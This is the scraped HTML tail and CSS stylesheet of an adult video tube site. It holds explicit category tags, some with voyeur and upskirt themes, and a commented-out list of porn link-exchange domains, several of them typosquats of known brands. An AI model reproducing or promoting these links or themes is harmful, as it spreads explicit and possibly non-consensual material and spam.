                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(2174)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(14294)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(3640)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(506)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>(1007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(2860)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1163)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>(2254)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://4kporndude.com/" data-ct="4175173705"><i class="la la-chevron-circle-right"></i> 4kporndude.com</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-chevron-circle-right"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-chevron-circle-right"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-chevron-circle-right"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-chevron-circle-right"></i> bestporn</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>tubeporn.name</span>.  All models were 18 years of age or older at the time of depiction. Tube Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19aff57dbe9a4646b73a9633778825eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://tubeporn.name/css/styles.css
body_size: 3032
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(94,180,137); }

.search-row button, #scroll-top
{ background-color: rgb(94,180,137); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
